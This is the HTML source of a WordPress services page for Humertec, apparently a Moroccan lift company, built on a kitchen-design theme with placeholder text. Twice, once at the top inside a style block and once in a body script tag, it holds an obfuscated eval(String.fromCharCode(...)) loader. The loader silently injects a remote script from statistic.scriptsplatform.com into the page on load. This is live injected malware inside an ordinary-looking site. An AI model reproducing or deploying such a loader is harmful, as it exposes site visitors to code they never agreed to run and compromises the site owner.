}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="argu_usefulpi-dynamic-css" title="dynamic-css" class="redux-options-output">header #logo a.brand,.logofont{font-family:Lato;line-height:40px;font-weight:400;font-style:normal;font-size:40px;}h1{font-family:Lato;line-height:38px;font-weight:400;font-style:normal;font-size:38px;}h2{font-family:Lato;line-height:32px;font-weight:normal;font-style:normal;font-size:32px;}h3{font-family:Lato;line-height:28px;font-weight:300;font-style:normal;font-size:28px;}h4{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Lato;line-height:24px;font-weight:700;font-style:normal;font-size:18px;}body{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Lato;font-weight:400;font-style:normal;font-size:14px;}.nav-inner .up-mobnav, .up-mobile-nav .nav-inner li a,.nav-trigger-case{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1553342128023{background-image: url(http://argukitchen.useful-pixels.com/wp-content/uploads/2016/01/argup13.jpg?id=2731) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1553342917823{margin-top: -50px !important;background-color: #ffffff !important;}.vc_custom_1553344014275{background-image: url(http://argukitchen.useful-pixels.com/wp-content/uploads/2016/03/argup12.jpg?id=2729) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1553347503134{background-color: #41484e !important;}.vc_custom_1554751327547{padding-right: 6% !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='redux-custom-fonts-css' href='//humertec.ma/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1765196586' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://humertec.ma/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-1527 wp-theme-argu theme-argu woocommerce-no-js wide  button_b services wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	
<div id="loader" class="white_pre">
  <div id="up_status"> 
  <div class="preloader-img">
     </div>
  
	  
	 
				 <div class="preloader-up">
            <div class="spinner sp_2">
   <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
            </div>
        </div> 
	   

 	

 	  
  </div>
</div>
<div id="wrapper" class="container">
 
   
 
 <!-- Search Nav Form -->
 <header class="normal  dark">

   	

 	 <div id="up_topbar" class="topclass enable_sticky">
<!-- /*$argu_usefulpi ['display_sh'] == '0'  -->
 <div class="container ">
 <div class="row">
 <div class="col-md-3 topnav-left">
 <div class="topbarmenu clearfix">
 <!-- Logo Start -->
 <div id="logo" class="logocase">
 <a class="brand logofont" href="https://humertec.ma/">
 humertec </a>                      
 </div> <!-- Close #logo -->
 <!-- close logo span -->
 </div>
 </div>
 <!-- close topnav left -->
  
 <div class="shop_icon"> 
 <a class="cart-ic" href="https://humertec.ma/cart/" title="View your shopping cart">
 <i class="fa fa-shopping-basket"></i></a> 
 	<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>		
 </div>
  	
   <div class="topnav-right">
 <div class="topbarmenu clearfix">
 <nav id="nav-main" class="clearfix" role="navigation">
 <div class="menu-menu-main-container"><ul id="menu-menu-main" class="sf-menu"><li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1445"><a title="ACCUEIL" href="https://humertec.ma/">ACCUEIL</a></li>
<li id="menu-item-4473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a title="SERVICE" href="https://humertec.ma/humertec-service/">SERVICE</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a title="Humertec Market" href="https://humertec.ma/humertec-market/">Humertec Market</a></li>
<li id="menu-item-4369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4369"><a title="Catalogue" href="https://humertec.ma/wp-content/uploads/2021/10/catalogue-humertec.pdf">Catalogue</a></li>
<li id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a title="CONTACT" href="https://humertec.ma/contact/">CONTACT</a></li>
</ul></div> </nav> 
 </div>
 </div>
 <!-- topnav-right end-->
 </div> 
 <!-- Row end --> 
 </div> 
 <!-- Container end -->
 </div>	 	
<!-- One Page --> 
	  <div class="container_mob"> 
  <div id="mobile-up-trigger" class="nav-trigger">
 <a class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".up-nav-collapse">
 <div class="up-menu-icon"><i class="fa fa-bars"></i></div>
 </a> 
 </div>
 <div id="up-mobile-nav" class="up-mobile-nav"> 
 <div class="nav-inner mobileclass"> 
 <div class="collapse  up-nav-collapse"> 
 <div class="menu-menu-main-container"><ul id="menu-menu-main-1" class="up-mobnav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1445"><a href="https://humertec.ma/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a href="https://humertec.ma/humertec-service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://humertec.ma/humertec-market/">Humertec Market</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4369"><a href="https://humertec.ma/wp-content/uploads/2021/10/catalogue-humertec.pdf">Catalogue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://humertec.ma/contact/">CONTACT</a></li>
</ul></div>    </div> 
 </div> 
 </div> 
  </div> 
 <!--  Mob menu end -->
 </header> 
  
			
<div class="wrap maincontent " role="document">
         <div  class="vc_row wpb_row vc_row-fluid vc_custom_1553342128023 up_bg_fix  up_over_pos "><div class="up_overlay" style="background-color:rgba(31,40,47,0.9)"></div><div class="vc_container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 225px;min-height:100px" ><span class="vc_empty_space_inner"></span></div>
<h5><ul id="up_breadcrumbs" class="bred_center"  style='color:#ffffff;'><li class="item-home"><a class="bread-link bread-home" href="https://humertec.ma" title="ARGU Studio">ARGU Studio</a></li><li class="separator separator-home"> / </li><li class="item-current item-1527"><strong class="bread-current bread-1527"> Services</strong></li></ul></h5><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading tin" >Let us create your perfect space!</h2><div class="sep_iner"><div class="up_separator wpb_animate_when_almost_visible wpb_appear appear sep_border bpc " style="margin-top:10px;margin-bottom:20px;width:62px;border-color:#d5ac63;border-width:3px;"></div></div><p style="font-size: 18px;color: #ffffff;text-align: center" class="vc_custom_heading" >Our expertise ranges across multiple interior design styles.</p><div class="vc_empty_space"   style="height: 225px;min-height:100px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div  class="vc_row wpb_row vc_row-fluid vc_custom_1553342917823   "><div class="vc_container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sertwo-d"><div class="serbadg"  style='background-color:#d5ac63;'>SAVE UP TO 40%</div><a href="#"> <img decoding="async" class="size-full" src="https://humertec.ma/wp-content/uploads/2018/09/s1.jpg" alt="Complete kitchens" /></a><div class="ser-caption"  style='background-color:rgba(31,40,47,0.9);'><h3 >Complete kitchens</h3><div class="ser-wrap"><p >Proin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim.</p><a href="#" class="faa-parent animated-hover"> <i class="fa fa-angle-right faa-horizontal" style='color:#ffffff;'></i></a></div></div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sertwo-d"><a href="#"> <img decoding="async" class="size-full" src="https://humertec.ma/wp-content/uploads/2018/09/s22.jpg" alt="Custom cabinetry" /></a><div class="ser-caption"  style='background-color:rgba(213,172,99,0.9);'><h3 >Custom cabinetry</h3><div class="ser-wrap"><p >Proin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim.</p><a href="#" class="faa-parent animated-hover"> <i class="fa fa-angle-right faa-horizontal" style='color:#ffffff;'></i></a></div></div></div><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div  class="vc_row wpb_row vc_row-fluid   "><div class="vc_container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sertwo-d"><a href="#"> <img decoding="async" class="size-full" src="https://humertec.ma/wp-content/uploads/2018/09/s4.jpg" alt="Kitchen remodeling" /></a><div class="ser-caption"  style='background-color:rgba(213,172,99,0.9);'><h3 >Kitchen remodeling</h3><div class="ser-wrap"><p >Proin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim.</p><a href="#" class="faa-parent animated-hover"> <i class="fa fa-angle-right faa-horizontal" style='color:#ffffff;'></i></a></div></div></div><div class="vc_empty_space"   style="height: 125px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sertwo-d"><a href="#"> <img decoding="async" class="size-full" src="https://humertec.ma/wp-content/uploads/2018/09/s3.jpg" alt="Kitchen accessories" /></a><div class="ser-caption"  style='background-color:rgba(31,40,47,0.9);'><h3 >Kitchen accessories</h3><div class="ser-wrap"><p >Proin commodo dui lorem, id finibus risus dapibus sed. Sea ex nemore eirmoddelicatissim.</p><a href="#" class="faa-parent animated-hover"> <i class="fa fa-angle-right faa-horizontal" style='color:#ffffff;'></i></a></div></div></div><div class="vc_empty_space"   style="height: 125px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div  class="vc_row wpb_row vc_row-fluid vc_custom_1553344014275 up_bg_fix  up_over_pos "><div class="up_overlay" style="background-color:rgba(31,40,47,0.9)"></div><div class="vc_container"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 106px;min-height:40px" ><span class="vc_empty_space_inner"></span></div>
<h2 style="color: #ffffff;text-align: left" class="vc_custom_heading tin" >Argu Studio Growth</h2><p style="font-size: 21px;color: #ffffff;line-height: 27px;text-align: left" class="vc_custom_heading" >Success in highly competitive market in world level.</p><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1554751327547" >
		<div class="wpb_wrapper">
			<p><span style="color: #bdbdbd;">Proin commodo dui lorem, id finibus risus dapibus sed. Duis ultrices lacinia urna, sit amet fringilla risus dapibus a. Praesent fringilla magna viverra risus elementum, ac faucibus velit venenatis id finibus risus dapibus sed. Duis ultrices lacinia urnadore fringilla magna viverra risus elementum.</span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px" ><span class="vc_empty_space_inner"></span></div>
<div class="upbtnposition "  ><a class="up-button  up_btn-s" title="Read More" href="#" style='color:#ffffff;background:#34393f;border-color:#ffffff;'><span>Read More</span></a></div>
<div class="vc_empty_space"   style="height: 125px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 125px" ><span class="vc_empty_space_inner"></span></div>

<div class="vc_chart vc_line-chart wpb_content_element" data-vc-legend="1" data-vc-tooltips="1" data-vc-animation="easeInOutCubic" data-vc-type="line" data-vc-values="{&quot;labels&quot;:[&quot;JAN&quot;,&quot; FEB&quot;,&quot; MAR&quot;,&quot; APR&quot;,&quot; MAY&quot;,&quot; JUN&quot;,&quot; JUL&quot;,&quot; AUG&quot;],&quot;datasets&quot;:[{&quot;label&quot;:&quot;One&quot;,&quot;fillColor&quot;:&quot;rgba(213, 172, 99, 0.1)&quot;,&quot;strokeColor&quot;:&quot;#d5ac63&quot;,&quot;pointColor&quot;:&quot;#d5ac63&quot;,&quot;pointStrokeColor&quot;:&quot;#d5ac63&quot;,&quot;highlightFill&quot;:&quot;#ca973b&quot;,&quot;highlightStroke&quot;:&quot;#ca973b&quot;,&quot;pointHighlightFill&quot;:&quot;#ca973b&quot;,&quot;pointHighlightStroke&quot;:&quot;#ca973b&quot;,&quot;data&quot;:[&quot;10&quot;,&quot; 15&quot;,&quot; 20&quot;,&quot; 25&quot;,&quot; 27&quot;,&quot; 25&quot;,&quot; 23&quot;,&quot; 25&quot;]},{&quot;label&quot;:&quot;Two&quot;,&quot;fillColor&quot;:&quot;rgba(65, 72, 78, 0.1)&quot;,&quot;strokeColor&quot;:&quot;#41484e&quot;,&quot;pointColor&quot;:&quot;#41484e&quot;,&quot;pointStrokeColor&quot;:&quot;#41484e&quot;,&quot;highlightFill&quot;:&quot;#2a2e32&quot;,&quot;highlightStroke&quot;:&quot;#2a2e32&quot;,&quot;pointHighlightFill&quot;:&quot;#2a2e32&quot;,&quot;pointHighlightStroke&quot;:&quot;#2a2e32&quot;,&quot;data&quot;:[&quot;25&quot;,&quot; 18&quot;,&quot; 16&quot;,&quot; 17&quot;,&quot; 20&quot;,&quot; 25&quot;,&quot; 30&quot;]}]}">
	
	<div class="wpb_wrapper">
		<div class="vc_chart-with-legend"><canvas class="vc_line-chart-canvas" width="1" height="1"></canvas></div><ul class="vc_chart-legend"><li><span style="background-color:#d5ac63"></span>One</li><li><span style="background-color:#41484e"></span>Two</li></ul>
	</div>
</div>
</div></div></div></div></div><div  class="vc_row wpb_row vc_row-fluid shadow vc_custom_1553347503134   "><div class="vc_container"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 59px" ><span class="vc_empty_space_inner"></span></div>
<h3 style="color: #ffffff;text-align: left" class="vc_custom_heading mobcenter" >Are you ready to buy this theme now ?</h3><div class="vc_empty_space"   style="height: 58px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 63px" ><span class="vc_empty_space_inner"></span></div>
<div class="upbtnposition " style="text-align:right" ><a class="up-button  up_btn-s" title="PURCHASE NOW" href="#" style='color:#ffffff;background:#34393f;border-color:#ffffff;'><span>PURCHASE NOW<span class="icon_divider"></span> <i class="fa fa-shopping-basket" style="padding-left: 14px;"></i></span></a></div>
<div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
  		            </div><!-- .row-->
    	
    </div><!-- .content -->  
  
<div class="footer_up_wrap dark ">
<footer id="up_footerwrap" class="footerclass">
  <div class="container">
  		<div class="row">
  		 
					<div class="col-md-3 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-4524 size-full" src="https://humertec.ma/wp-content/uploads/2022/01/LOGO-HUMERTECC.png" alt="" width="250" height="118" srcset="https://humertec.ma/wp-content/uploads/2022/01/LOGO-HUMERTECC.png 250w, https://humertec.ma/wp-content/uploads/2022/01/LOGO-HUMERTECC-200x94.png 200w" sizes="auto, (max-width: 250px) 100vw, 250px" /><br />
<div class="vc_empty_space"   style="height: 1px" ><span class="vc_empty_space_inner"></span></div>
</p>
<p>Votre meilleur partenaire en installation/maintenance d&#8217;ascenseurs .</p>
</div>
		</aside></div>					</div> 
            					 
					<div class="col-md-3 footercol2">
					<div class="widget_text widget-1 widget-first footer-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3>INFORMATIONS</h3><div class="textwidget custom-html-widget"><div class="vc_empty_space"   style="height: 5px" ><span class="vc_empty_space_inner"></span></div>


<p><span class="shortcode_icon left" style="padding:7px;"><a href="https://g.page/humertec-ascenseurs?share" style="color:#F57B29;font-size:16px;"><i class="fa fa-map-marker"></i></a></span><a href="https://g.page/humertec-ascenseurs?share"  target="_blank">Complexe Hassani Rsd Tarik 3 Rez-jardin Mag 12 Route Rabat, Tangier 90000</a></p>

<p><span class="shortcode_icon left" style="padding:7px;"><a href="tel:+212 526-011422" style="color:#F57B29;font-size:16px;"><i class="fa fa-phone"></i></a></span>
	<a href="tel:+212 526-011422">+212 526-011422</a>
	   </p>

    <p><span class="shortcode_icon left" style="padding:7px;"><a href="tel:+212 661-958690" style="color:#F57B29;font-size:16px;"><i class="fa fa-phone"></i></a></span>
	
<a href="+212 661-958690">+212 661-958690</a>
       </p>
     <p>
			 
		<span class="shortcode_icon left" style="padding:7px;"><a href="mailto:s.info@humertec.ma" style="color:#F57B29;font-size:16px;"><i class="fa fa-envelope"></i></a></span> <a href="mailto:s.info@humertec.ma">s.info@humertec.ma </a></p>

<p><span class="shortcode_icon left" style="padding:7px;"><a href="#" style="color:#F57B29;font-size:16px;"><i class="fa fa-clock-o"></i></a></span> lun-Sam: 07:00 - 17:00</p></div></aside></div>					</div> 
		        		         
					<div class="col-md-3 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 footercol4">
					<div class="widget_text widget-1 widget-first footer-widget"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3>CONTACTEZ NOUS</h3>

	<span class="shortcode_icon left" ><a href="https://m.facebook.com/Humer-Tec-1961404820625539/" style="color:#fff;font-size:18px;"><i class="fa fa-facebook"></i></a></span><a href="https://m.facebook.com/Humer-Tec-1961404820625539/"> </a>


<a href="https://api.whatsapp.com/send/?phone=%2B212661958690&text&app_absent=0">
	<span class="shortcode_icon left" ><a href="https://api.whatsapp.com/send/?phone=%2B212661958690&text&app_absent=0" style="color:#fff;font-size:18px;"><i class="fa fa-whatsapp"></i></a></span>
</a>
</div></aside></div>					</div> 
		        	
		               </div>
		</div>
</footer>	 
	   <div class="footercopy clearfix"> 
		 <div class="container">
				
    	</div>
		
</div><!-- .footer_up_wrap--></div>
<!-- End Footer -->
<!-- Load JS-->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/argu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://humertec.ma/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.6" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdJoQ4eAAAAAODguBKQSMEZr4n8V1nZpuRl0YAx","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/bootstrap.js?ver=all" id="bootstrap-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/slick-slider.js?ver=all" id="slick-slider-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/magnific-popup.js?ver=all" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/mixitup.js?ver=all" id="mixitup-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/argu-plugins.js?ver=all" id="argu-plugins-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/argu-main.js?ver=all" id="argu-main-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.7.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/lib/bower/chartjs/Chart.min.js?ver=6.7.0" id="ChartJS-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/lib/vc_line_chart/vc_line_chart.min.js?ver=6.7.0" id="vc_line_chart-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/jquery-hotspot.js?ver=all" id="argu-hotspot-js-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/themes/argu/assets/js/argu-active-ht.js?ver=all" id="argu-hotspot-active-js"></script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=6.7.0" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d57488a2649ff7d0889d2458b90ac26d","fragment_name":"wc_fragments_d57488a2649ff7d0889d2458b90ac26d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://humertec.ma/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.4.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://humertec.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 